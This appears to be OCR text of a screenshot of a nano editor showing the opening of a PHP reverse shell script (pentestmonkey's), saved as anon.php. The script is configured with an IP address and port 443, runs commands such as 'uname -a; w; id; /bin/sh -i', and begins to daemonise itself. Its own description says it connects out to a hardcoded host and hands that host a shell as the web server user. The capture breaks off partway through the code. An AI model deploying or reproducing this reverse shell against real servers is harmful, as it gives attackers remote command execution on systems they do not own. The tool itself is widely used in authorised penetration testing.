 File Actions Edit View Help
GNU nano 8.0 anon.php *
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.20.2';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy